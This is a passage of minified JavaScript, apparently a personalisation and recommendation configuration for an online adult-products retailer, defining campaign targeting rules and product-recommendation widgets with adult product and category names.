,selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_